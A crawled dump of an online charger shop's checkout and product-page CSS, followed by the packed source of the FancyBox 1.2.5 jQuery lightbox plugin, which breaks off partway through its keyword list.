.marginhead td.f {width: 250px;}
.marginhead td.s {padding: 0 0px; position: relative; vertical-align: middle;}
.marginhead h1 {color: #ff9801; font-size: 16px; text-align: left; padding-left: 15px; display: table-cell; vertical-align: middle; line-height: 16px;}

.marginhead td.s .filterbutton {position: absolute; right: 0px; top: 0px;}
.marginhead td.s .filterbutton a {width: 113px; height: 38px; float: right;}
.marginhead td.s .filterbutton span {    color: #ff9801; font-size: 14px; padding-top: 4px; display: block; float: right; padding-right: 10px; width: 200px; line-height: 14px;}

.searchlist {width: 100%; height: 40px; position: absolute; top: 0px; z-index: 50; display: none;}
.searchlist .item {padding: 3px 20px 3px 20px;}
.searchlist .item input {margin-right: 15px;}
.searchlist .item img {margin-right: 5px;}
.searchlist input[type=image] {float: right; padding-right: 9px;}


.searcblock {}
.searcblock .searcht {font-family: Times New Roman; color: #fd0000; font-size: 14px; padding-bottom: 10px;}
.searcblock .blockname {font-family: Times New Roman; font-size: 16px; font-weight: bold; padding-left: 10px;}
.searcblock .iblock {position: relative; padding-bottom: 20px;}
.searcblock .iblock .showall {font-family: Times New Roman; right: 5px; top: 0px; position: absolute;}
.parent {}
.parent .item {width: 44%; float: left; padding-left: 3%; padding-right: 3%; padding-bottom: 7px;}
.parent .item a {font-size: 14px; font-family: Times New Roman;}

.searcblock .parenttable {width: 100%; }
.searcblock .parenttable td {padding-bottom: 3px;}
.searcblock .parenttable .f1 {padding-left: 15px; width: 150px;}
.searcblock .parenttable .f2 {padding-left: 5px; width: 150px;}
.searcblock .parenttable .f3 {padding-left: 5px; width: 150px;}

.newsblock {}
.newsblock .item {    font-family: Times New Roman; font-size: 14px; padding: 5px 12px;}

.searchproduct {}
.searchproduct .item {}
.searchproduct .item table {width: 100%;}
.searchproduct .item .model {width: 90px; padding-left: 12px; text-align: center; vertical-align: middle;}
.searchproduct .item .model .yes, .searchproduct .item .model .no {margin-left: 0px; padding-left: 0px;}
.searchproduct .item .pr_image {margin-left: 10px; width: 105px; text-align: center; }
.searchproduct .item .pr_image img {max-width: 105px; max-height: 64px;}
.searchproduct .item .pr_image a {display: block; position: relative;}
.searchproduct .item .pr_image a img.lupa {max-width: auto; max-height: auto; position: absolute; right: 5px; bottom: 5px;}
.searchproduct .item .pr_price {width: 90px; vertical-align: middle; padding-right: 12px; padding-left: 20px;}
.searchproduct .item .pr_price .pr_price1 {  color: white; font-size: 14px; font-weight: bold; background-color: #ff9801; display: block; width: 90px; height: 18px; text-align: center; padding-top: 3px; margin-bottom: 5px;}
.searchproduct .item .pr_desc {padding-left: 20px; padding-right: 20px; font-family: Times New Roman; vertical-align: middle;}
.searchproduct .item .pr_desc a {text-decoration: none; font-size: 14px;}
.searchproduct .item .pr_desc a:hover {text-decoration: underline;}
.searchproduct .lev1 {    color: #ff9801; font-size: 16px; padding-left: 12px; padding-top: 15px;}
.searchproduct .lev2 {    color: black; font-size: 16px; padding-left: 12px; padding-top: 5px;}

.product_header {width: 100%;}
.product_header td {height: 40px; vertical-align: middle;}
.product_header .p1 {font-family: Times New Roman; font-size: 18px; width: 150px; padding-left: 15px;}
.product_header .p3 {width: 154px; }
.product_header .p2 { word-wrap: normal;}
.product_header .p2 div {height: 20px; overflow: hidden;}
.product_header .p2 .yes, .product_header .p2 .no {margin-left: 0px; }


.orderbox { font-family: Times New Roman; width: 216px; height: 115px; padding-left: 10px; padding-right: 10px; margin-top: 10px; background-color: #f5f2ef; border-radius: 15px;box-shadow: 2px 2px 5px -1px rgb(160, 159, 157); border: 1px solid #a09f9d52; border-top: transparent;}
.orderbox p {text-align: center; font-size: 16px; color: #fdaa31; padding-top: 4px; padding-bottom: 5px;}
.orderbox div { padding-bottom: 3px;}
.orderbox div span {display: block; float: left; padding-top: 4px; padding-right: 3px; width: 76px;}
.orderbox div input {border: none; width: 118px; height: 23px; background: url(./images/bg_edit1.png) no-repeat top left; padding: 0 5px 0 5px;}
.orderbox input[type=submit] {
  float: right;
  margin-right: 10px;
}

.orderinfo {}
.orderinfo p {clear: both;}

.orderinfo .ordersAddress {width: 100%;}
.orderinfo .ordersAddress span, .orderinfo p span {display: block; float: left; padding-top: 2px; padding-right: 3px; width: 116px; font-weight: bold;}
.orderinfo .ordersAddress div.item span {display: inline; float: none;}
.orderinfo .ordersAddress div.item {float: left;}

#view1 {display: none; position: relative;}
#view2 {position: relative;}
#view2 a.show, #view1 a.show {position: absolute; right: 13px; top: 0px;}

#selection_option {height: 360px;}
.selection .marginhead {margin-top: -425px; margin-bottom: 380px; }


.memo {}
.memo p span {    display: block; float: left; font-weight: bold; padding-right: 3px; padding-top: 2px; width: 116px;}
.memo p textarea {width: 400px;}
.memo p.error {color: red;}
.memo .memotable {background-color: #f4f2ef; width: 100%; margin: 10px 0;}
.memo .memotable td {border: 1px dashed #cecece; padding: 10px 5px;}
.memo .memotable td.mt1 {width: 96px;}
.memo .memotable td.mt2 {}
.memo .memotable tr td {color: green;}
.memo .memotable tr.admin td {color: #ff9801;}
.memo .memotable td.mt2.admin span {font-style: italic; }
.memo .tbform {width: 100%; }
.memo textarea {width: 99%; display: block; margin-bottom: 5px; height: 45px;}

.please {padding: 20px 15px 0 15px;}



.jcheck {}
.jcheck .hide {display: none;}
.jcheck * {box-sizing: border-box;}
.jcheck .block {margin-left: 1px;}
.jcheck .block .head {background: url(images/check/bg_head_cent.png) repeat-x top left white; width: 100%; height: 36px; position: relative;}
.jcheck .block .head:before {content: url(images/check/bg_head_left.png); position: absolute; top: 0px; left: 0px;}
.jcheck .block .head:after {content: url(images/check/bg_head_right.png); position: absolute; top: 0px; right: 0px;}
.jcheck .block.open .head:before, .jcheck .block.final .head:before {content: url(images/check/bg_head_left_open.png); position: absolute; top: 0px; left: 0px;}
.jcheck .block.open .head:after, .jcheck .block.final .head:after {content: url(images/check/bg_head_right_open.png); position: absolute; top: 0px; right: 0px;}
.jcheck .block.hide {display: none;}

.jcheck .block .head h2 {font-size: 20px; font-weight: normal; width: 100%; text-align: left; padding-left: 18px; padding-top: 4px;}
.jcheck .block.edited .head h2 {text-align: center; color: #ff9801;}
.jcheck .block .head h2 span.detail {font-size: 18px; padding-left: 20px;}
.jcheck .block.open .head h2 span.detail {display: none;}

.jcheck .block .head .bt_1 {width: 130px; height: 36px; position: absolute; right: 181px; top: -1px; background: url(images/check/bt_1.png) no-repeat top left white; display: block; text-align: center; font-size: 18px; text-decoration: none; padding-top: 4px; padding-left: 20px;}
.jcheck .block .head .bt_2 {width: 180px; height: 35px; position: absolute; right: 0px; top: 0px; background: url(images/check/bt_2.png) no-repeat top left white; display: block; text-align: center; font-size: 18px; text-decoration: none; padding-top: 4px;}
.jcheck .block .head .bt_3 {width: 180px; height: 35px; position: absolute; right: 0px; top: 0px; background: url(images/check/bt_2.png) no-repeat top left white; display: block; text-align: center; font-size: 18px; text-decoration: none; padding-top: 4px;}
.jcheck .block .head .bt_4 {width: 180px; height: 35px; position: absolute; right: 0px; top: 0px; background: url(images/check/bt_2_edit.png) no-repeat top left white; display: block; text-align: center; font-size: 18px; text-decoration: none; padding-top: 4px; padding-left: 22px;}
.jcheck .block .head .bt_1, .jcheck .block .head .bt_2, .jcheck .block .head .bt_3 {display: none;}
.jcheck #step1.block.open .head .bt_1 {display: block;}
.jcheck #step1.block.open.edited .head .bt_1 {display: none;}
.jcheck #step1.block.open .head .bt_2 {display: block;}
.jcheck #step1.block.open.edited .head .bt_2 {display: none;}
.jcheck #step1.block .head .bt_3 {display: block;}
.jcheck #step1.block.open .head .bt_3 {display: block;}
.jcheck #step1.block.open.edited .head .bt_3 {display: none;}
.jcheck .block .head .bt_4 {display: block;}
.jcheck .block.edited .head .bt_4 {display: none;}

.jcheck #step1.block .head .bt_1 {right: 0px; background: white url("images/check/bt_11.png") no-repeat scroll left top; width: 180px; top: 0px;}
.jcheck #step1.block .head .bt_2 {right: 165px;}



.jcheck .block .content_block {display: none; background: url(images/check/bg_cent_left.png) repeat-y top left #f4f2ef; width: 100%; }
.jcheck .block .content_block_r { background: url(images/check/bg_cent_right.png) repeat-y top right transparent; width: 100%; padding: 4px 1% 0 1%;}
.jcheck .block.open .content_block {display: block;}
.jcheck .block .content_block .bot{ background: url(images/check/bg_bot_cent.png) repeat-x top left white; width: 102%; height: 19px; margin-left: -1%; position: relative;}
.jcheck .block .content_block .bot:before {content: url(images/check/bg_bot_left.png); position: absolute; top: 0px; left: 0px; }
.jcheck .block .content_block .bot:after {content: url(images/check/bg_bot_right.png); position: absolute; top: 0px; right: 0px; }
.jcheck .block .button_next {float: right; margin-top: 3px; display: none; }
.jcheck .block.open .button_next {display: block;}

.jcheck .block .content_block.final_block {display: none;}
.jcheck .block.final .content_block.final_block {display: block;}
.jcheck .block.final .content_block.final_block .content_in p {padding: 10px 0 0 0; font-size: 14px;}

.jcheck .block .head .bt_3#show_goods {background: url(images/check/bt_2_search.png) no-repeat top left white;}
.jcheck .block .head .bt_2#edit_goods {background: url(images/check/bt_2_edit.png) no-repeat top left white; padding-left: 22px;}
.jcheck .block .content_block .goods_table {border: 1px solid white;}
.jcheck .block .content_block .goods_table table {width: 100%;}
.jcheck .block .content_block .goods_table table  td {border: 1px dashed #cecece; vertical-align: middle; padding-top: 4px; padding-bottom: 4px;}
.jcheck .block .content_block .goods_table table  td.td1 {width: 125px; text-align: center;}
.jcheck .block .content_block .goods_table table  td.td1 img {width: 105px;}
.jcheck .block .content_block .goods_table table  td.td1 a.zoom {position: relative; display: block;}
.jcheck .block .content_block .goods_table table  td.td1 img.lupa {position: absolute; right: 0px; bottom: 0px; width: auto; z-index: 1000;}
.jcheck .block .content_block .goods_table table  td.td2 {width: 53px; text-align: center;}
.jcheck .block .content_block .goods_table table  td.td3 {width: 117px; text-align: center; padding-left: 15px;}
.jcheck .block .content_block .goods_table table  td.td3 p {padding-bottom: 0px;  text-align: left; margin-left: 0px;}
.jcheck .block .content_block .goods_table table  td.td4 {padding-left: 5px; padding-right: 6px;}
.jcheck .block .content_block .goods_table table  td.td5 {width: 112px; text-align: center; text-align: left; padding-left: 5px;}
.jcheck .block .content_block .goods_table table  td.td7 {width: 112px; text-align: center; text-align: left; padding-left: 5px; position: relative;}
.jcheck .block .content_block .goods_table table  td.td7 input[type=checkbox] {visibility: hidden;}
.jcheck .block .content_block .goods_table table  td.td7 .delete {position: absolute; right: 10px; margin-top: 2px; opacity: 0.3; display: none; top: 16px;}
.jcheck .block.edited .content_block .goods_table table  td.td7 .delete {display: block;}
.jcheck .block .content_block .goods_table table  td.td7 .delete.active {opacity: 1;}
.jcheck .block .content_block .goods_table table #total_content {text-align: right; font-size: 18px; padding: 10px 10px 10px 0;}
.jcheck .block.edited .content_block .goods_table table #total_content {color: #ff9533;}


.jcheck .block .content_block .goods_table table  td.td6 {width: 112px; text-align: center; text-align: left; padding-left: 5px;}
.jcheck .block .content_block .goods_table table  td.td6 input {display: none;}
.jcheck .block.edited .content_block .goods_table table  td.td6 input {display: block; width: 43px; display: block; float: left; margin-right: 5px; height: 24px; text-align: right;}
.jcheck .block .content_block .goods_table table  td.td6 span.qty {width: 48px; display: block; float: left; text-align: right; padding-right: 5px;}
.jcheck .block.edited .content_block .goods_table table  td.td6 span.qty {display: none;}
.jcheck .block.edited .content_block .goods_table table  td.td6 span.sht {display: block; padding-top: 3px;}

.jcheck .block .form_text {float: left; margin-bottom: 5px; position: relative;}
.jcheck .block .form_text input { height: 37px; width: 670px; text-align: center; font-size: 18px; border: 2px solid #abadb3; }
.jcheck .block .form_text .war_text {width: 670px; height: 27px; font-size: 18px; color: #888; display: block; position: absolute; right: 0px; top: 7px; text-align: center;}
.jcheck .block .form_text .war_text.hide {display: none;}
.jcheck .block .form_text.type2 input {width: 253px;}
.jcheck .block .form_text.type2 .war_text {width: 253px;}
.jcheck .block .form_text.type3 input {width: 335px;}
.jcheck .block .form_text.type3 .war_text {width: 335px;}
.jcheck .block .form_text label {width: 82px; display: block; float: left; padding-top: 8px; font-size: 14px; font-family: Times;}
.jcheck .block .form_text.type3 label {text-align: right; padding-right: 10px; }
.jcheck .block .form_text.type4 label {width: 125px;}
.jcheck .block .form_text.type4 input {width: 627px;}
.jcheck .block .form_text.type5 label {width: 125px;}
.jcheck .block .form_text.type5 input {width: 200px;}
.jcheck .block .form_text.type7 input {width: 752px; display: block;}
.jcheck .block .form_text.type7 label {padding-bottom: 3px; width: 300px;}
.jcheck .block .form_text.type7 label.labellong {padding-bottom: 3px; width: 630px;}
.jcheck .block .form_text textarea {width: 752px; height: 81px;  border: 2px solid #abadb3;}

.jcheck .block .form_text select { height: 37px; width: 201px; text-align: center; font-size: 18px; border: 2px solid #abadb3; }
.jcheck .block .form_text.type6 b {    font-family: Times; font-size: 14px; font-weight: normal; padding-left: 10px; padding-right: 10px;}
.jcheck .block .form_text.type6 select {width: 100px;}


#city {
  margin-top: 15px;
}
.jcheck .block .form_radio {margin-top: 5px;}
.jcheck .block .form_radio label {font-size: 14px;!important}
.jcheck .block .form_radio>div {padding-bottom: 6px; position: relative;}
.jcheck .block .form_radio>div>input {margin-right: 10px;  display: block; float: left; margin-top: 3px;}
.jcheck .block .form_radio>div span.desc {display: block; font-size: 14px; padding-left: 20px; width: 70%;}
.jcheck .block .form_radio>div span.cost {display: block; position: absolute; right: 0px; top: 0px; text-align: center; width: 30%;}
.jcheck .block .form_radio>div span.cost b {display: block; font-weight: normal; font-size: 12px; color: red;}



.jcheck .block .form_text1 {float: left; margin-bottom: 17px;}
.jcheck .block .form_text1 input { height: 21px; width: 598px; text-align: center; font-size: 14px; border: 1px solid #c1c2c7;}
.jcheck .block .form_text1.type2 input { width: 250px;}
.jcheck .block .form_text1.type3 input { width: 229px;}
.jcheck .block .form_text1 label {width: 155px; display: block; float: left; padding-top: 1px; font-size: 14px; font-family: Times; text-align: right; padding-right: 16px;}
.jcheck .block .form_text1.type3 label {width: 115px;}


.jcheck .block .head .bt_2#step2_edit {background: url(images/check/bt_2_edit.png) no-repeat top left white; padding-left: 22px;}
.jcheck .block .form_text input.error, .jcheck .block .form_text1 input.error {border-color: red;}

.jcheck .block .Requirement {display: none;}

.jcheck .contacterror {border: 1px solid red; padding: 20px; margin-top: 10px; margin-bottom: 10px; border-radius: 15px; }

.contacterror_main {border: 2px solid red; padding: 10px 20px; margin-top: 10px; margin-bottom: 10px; border-radius: 15px; font-size: 14px;}
.contacterror_main1 {border: 1px solid red; background-color: red; color: white; padding: 10px 20px; margin-top: 10px; margin-bottom: 10px; border-radius: 15px; font-size: 14px;}
.contacterror_main2 {border: 1px solid DodgerBlue; background-color: DodgerBlue; color: white; padding: 10px 20px; margin-top: 10px; margin-bottom: 10px; border-radius: 15px; font-size: 14px;}

/* confirmation */

.btn-confirmation {
  border-radius: 8px;
  background-color: #ff9801;
  color: white;
  border: 1px solid #ff9801;
  padding: 5px 15px;
  margin-bottom: 10px;
  font-size: 16px;
  cursor: pointer;
}

.btn-confirmation:active {
  border-radius: 8px;
  background-color: #ff9801;
  color: white;
  border: 1px inset #ff9801;
  padding: 5px 15px;
  margin-bottom: 10px;
  font-size: 16px;
  cursor: pointer;
}

/* */

div.enh_msg {
  display: none;
}

/* */
.dropdownblock {
  margin:10px 0 10px 0;
}
.dropbtn {
    background-color: #ff9801;
    color: white;
    padding: 10px;
    font-size: 16px;
    border: none;
    cursor: pointer;
    border-radius: 5px;
}

.dropdown-payment {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
}

.dropdown-content a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
    font-size: 14px;
}

.dropdown-content a.disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.dropdown-content a:hover {background-color: #f1f1f1}

.dropdown-payment.active .dropdown-content {
    display: block;
}

.dropdown-payment.active .dropbtn {
    background-color: #3e8e41;
}
.close-btn {
  position: absolute;
  top: 5px;
  right: 10px;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  cursor: pointer;
}

.onlinepayment {
  display: none;
}


#address_dialog .item {margin-top: 10px;}
#address_dialog label {min-width: 135px; display: inline-block; font-size: 18px;text-align: right;padding-right: 10px;}
#address_dialog input, #address_dialog select {border: 1px solid #cecece;width: 250px; height: 30px;padding: 5px 10px; box-shadow: inset 0px 0px 5px 0px #cecece; box-sizing: border-box;font-size: 15px;}
#address_dialog select {margin-left: -3px;}
#address_dialog .button_next {
  background: #28b100;
  color: #ffffff;
  font-size: 15px;
  height: auto;
  line-height: 16px;
  padding: 6px 19px 6px;  
  border: 1px solid #28b100;
  border-radius: 3px;
  margin-top: 20px;
}
#address_dialog #address1{ width: 460px;}
#address_alert {
  display: block;
  border: 1px solid red;
  padding: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  border-radius: 15px;
}
#address_alert.hide {
  display: none;
}

.chg-dialog .item {margin-top: 10px;}
.chg-dialog label {display: inline-block; font-size: 18px;text-align: right;padding-right: 10px;}
.chg-dialog input, .chg-dialog select {border: 1px solid #cecece;width: 250px; height: 30px;padding: 5px 10px; box-shadow: inset 0px 0px 5px 0px #cecece; box-sizing: border-box;font-size: 15px;}
.chg-dialog select {margin-left: -3px;}
.chg-dialog .button_next {
  background: #28b100;
  color: #ffffff;
  font-size: 15px;
  height: auto;
  line-height: 16px;
  padding: 6px 19px 6px;  
  border: 1px solid #28b100;
  border-radius: 3px;
  margin-top: 20px;
}
.chg-dialog #address{ width: 530px;}

.content_address_in {
  padding-left: 20px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.allchargers.ru/jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.pack.js
body_size: 11581
content:
/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.5 (03/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1S=p(){J N.2o(p(){n b=$(N).u(\'2p\');8(b.1d(/^3i\\(["\']?(.*\\.2q)["\']?\\)$/i)){b=3j.$1;$(N).u({\'2p\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(N).u(\'3r\')==\'2r-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2o(p(){n a=$(N).u(\'1u\');8(a!=\'2s\'&&a!=\'2t\')$(N).u(\'1u\',\'2t\')})}})};n l,4,1f=O,Y=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2q|3x|3y)(.*)?$/i;n m=1A,19=$.14.1g&&$.14.2u.1T(0,1)==6&&!15.3z,1U=19||($.14.1g&&$.14.2u.1T(0,1)==7);$.q.r=p(o){n j=$.2v({},$.q.r.2w,o);n k=N;p 2x(){l=N;4=$.2v({},j);2y();J O};p 2y(){8(1f)J;8($.1V(4.1W)){4.1W()}4.v=[];4.t=0;8(j.v.Z>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Z){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1X a.G==\'1m\'){a.G=a.S.2z(\'1Y\')}4.v.2A(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Z;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Z){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1X a.G==\'1m\'){a.G=a.S.2z(\'1Y\')}4.v.2A(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(19){$(\'1Z, 21, 22\').u(\'23\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2B,\'24\':4.2C}).11()}$(15).V("1F.E 1G.E",$.q.r.25);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1H();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1I,4.1J)}C 8(b.1d(/#/)){n c=15.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1T(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1I,4.1J)}C 8(b.1d(1z)){Y=1v 1w;Y.13=b;8(Y.3Q){26()}C{$.q.r.1H();$(Y).Q().V(\'3R\',p(){$("#L").1a();26()})}}C{$.q.r.1H();$.3S(b,p(a){$("#L").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1I,4.1J)})}};p 26(){n a=Y.F;n b=Y.A;n c=(4.M*2)+40;n d=(4.M*2)+28;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.29(P.29(w[0]-c,a)/a,P.29(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1Y="" s="3U" 13="\'+Y.13+\'" />\',a,b)};p 2K(){8((4.v.Z-1)>4.t){n a=4.v[4.t+1].K;8(a.1d(1z)){1K=1v 1w();1K.13=a}}8(4.t>0){n a=4.v[4.t-1].K;8(a.1d(1z)){1K=1v 1w();1K.13=a}}};p 1p(a,b,c){1f=D;n d=4.M;8(1U||m){$("#y")[0].16.2L("A");$("#y")[0].16.2L("F")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'F\':\'2O\',\'A\':\'2O\'});8(1U||m){$("#y")[0].16.2P(\'A\',\'(N.2Q.3V - \'+d*2+\')\');$("#y")[0].16.2P(\'F\',\'(N.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'F\':\'2R%\',\'A\':\'2R%\'})}8($("#x").17(":W")&&b==$("#x").F()&&c==$("#x").A()){$("#y").1L(\'2a\',p(){$("#y").1r().1M($(a)).2b("1N",p(){1s()})});J}n w=$.q.r.1q();n e=(c+28)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-28)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'F\':b+\'R\',\'A\':c+\'R\'};8($("#x").17(":W")){$("#y").1L("1N",p(){$("#y").1r();$("#x").2c(g,4.2S,4.2T,p(){$("#y").1M($(a)).2b("1N",p(){1s()})})})}C{8(4.2d>0&&4.v[4.t].S!==1m){$("#y").1r().1M($(a));n h=4.v[4.t].S;n i=$.q.r.2e(h);$("#x").u({\'B\':(i.B-20-4.M)+\'R\',\'z\':(i.z-20-4.M)+\'R\',\'F\':$(h).F()+(4.M*2),\'A\':$(h).A()+(4.M*2)});8(4.2f){g.24=\'11\'}$("#x").2c(g,4.2d,4.2U,p(){1s()})}C{$("#y").1a().1r().1M($(a)).11();$("#x").u(g).2b("1N",p(){1s()})}}};p 2V(){8(4.t!=0){$("#1o, #2W").Q().V("18",p(e){e.2X();4.t--;1h();J O});$("#1o").11()}8(4.t!=(4.v.Z-1)){$("#1n, #2Y").Q().V("18",p(e){e.2X();4.t++;1h();J O});$("#1n").11()}};p 1s(){8($.14.1g){$("#y")[0].16.1O(\'1e\');$("#x")[0].16.1O(\'1e\')}2V();2K();$(U).V("1P.E",p(e){8(e.2g==27&&4.2Z){$.q.r.1c()}C 8(e.2g==37&&4.t!=0){$(U).Q("1P.E");4.t--;1h()}C 8(e.2g==39&&4.t!=(4.v.Z-1)){$(U).Q("1P.E");4.t++;1h()}});8(4.2h){$(15).V("1F.E 1G.E",$.q.r.25)}8(4.30){$("#y").18($.q.r.1c)}8(4.1E&&4.31){$("#T").V("18",$.q.r.1c)}8(4.33){$("#1i").V("18",$.q.r.1c).11()}8(1X 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Z>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').F()*0.5))}).11()}8(4.1E&&19){$(\'1Z, 21, 22\',$(\'#y\')).u(\'23\',\'W\')}8($.1V(4.2i)){4.2i(4.v[4.t])}8($.14.1g){$("#x")[0].16.1O(\'1e\');$("#y")[0].16.1O(\'1e\')}1f=O};J N.Q(\'18.E\').V(\'18.E\',2x)};$.q.r.25=p(){n w=$.q.r.1q();8($("#x").17(\':W\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').F()*0.5))})}8(19&&$("#T").17(\':W\')){$("#T").u({\'A\':$(U).A()})}8($("#L").17(\':W\')){$("#L").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2e=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#L").1a();$("#2E").11()};$.q.r.1q=p(){J[$(15).F(),$(15).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#L").17(\':W\')){38(1x);J}$("#L > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1H=p(){38(1x);n w=$.q.r.1q();$("#L").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).11();$("#L").V(\'18\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(Y).Q();$(U).Q("1P.E");$(15).Q("1F.E 1G.E");$("#T, #y, #1i").Q();$("#1i, #L, #1o, #1n, #H").1a();1Q=p(){8($("#T").17(\':W\')){$("#T").1L("2a")}$("#y").1r();8(4.2h){$(15).Q("1F.E 1G.E")}8(19){$(\'1Z, 21, 22\').u(\'23\',\'W\')}8($.1V(4.2j)){4.2j()}1f=O};8($("#x").17(":W")!==O){8(4.2k>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2e(a);n c={\'B\':(b.B-20-4.M)+\'R\',\'z\':(b.z-20-4.M)+\'R\',\'F\':$(a).F()+(4.M*2),\'A\':$(a).A()+(4.M*2)};8(4.2f){c.24=\'1a\'}$("#x").3a(O,D).2c(c,4.2k,4.3b,1Q)}C{$("#x").3a(O,D).1L(\'2a\',1Q)}}C{1Q()}J O};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="L"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="X"><9 I="X" s="4b"></9><9 I="X" s="4c"></9><9 I="X" s="4d"></9><9 I="X" s="4e"></9><9 I="X" s="4f"></9><9 I="X" s="4g"></9><9 I="X" s="4h"></9><9 I="X" s="4i"></9></9>\';a+=\'<a K="2l:;" s="1o"><1R I="2m" s="2W"></1R></a><a K="2l:;" s="1n"><1R I="2m" s="2Y"></1R></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".X").1S()}8(19){$("9#T").u("1u","2s");$("#L 9, #1i, .H, .2m").1S();$("#3d").4q(\'<1j s="3h" 13="2l:O;" 4r="2r" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2w={M:10,2J:D,2f:D,2d:0,2k:0,2S:4u,2U:\'2n\',3b:\'2n\',2T:\'2n\',1I:4v,1J:4w,1E:D,2C:0.3,2B:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1W:1A,2i:1A,2j:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Z<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|fb|width|title|fancy_title|class|return|href|fancy_loading|padding|this|false|Math|unbind|px|orig|fancy_overlay|document|bind|visible|fancy_bg|imagePreloader|length||show||src|browser|window|style|is|click|IE6|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|resize|scroll|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackO